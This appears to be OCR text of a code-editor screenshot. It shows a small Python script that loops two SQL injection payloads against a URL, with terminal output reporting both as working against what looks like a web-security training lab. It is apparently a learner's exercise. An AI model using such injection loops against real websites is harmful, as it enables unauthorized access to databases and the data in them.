 Activities Visual Studio Code Sun 09:35
pysqli.py - python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
test.py pysqli.py
pysqli.py > ...
2
3 import requests
4
5
6 ORpayloads = ["' OR 1=1 -- ",
7 "' OR '1'='1 -- " ]
8
9
10
11 def or_injection(url):
12 print("Trying Error Based Injection with OR Payloads ...")
13 for i in range(0,len(ORpayloads)):
14 r = requests.get(url+ORpayloads[i])
15 if r.status_code == 200:
16 print("{} worked".format(url + ORpayloads[i]))
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE 1: Python
arrow@ideapad:~/Desktop/python$ /usr/bin/python3 /home/arrow/Desktop/python/pysqli.py
Trying Error Based Injection with OR Payloads ...
https://acee1f301fccd296809108a1009700fe.web-security-academy.net/filter?category=Lifestyle' OR 1=1 --  worked
https://acee1f301fccd296809108a1009700fe.web-security-academy.net/filter?category=Lifestyle' OR '1'='1 --  worked
arrow@ideapad:~/Desktop/python$
Python 3.6.9 64-bit 0 0 Ln 20, Col 1 Spaces: 4 UTF-8 LF Python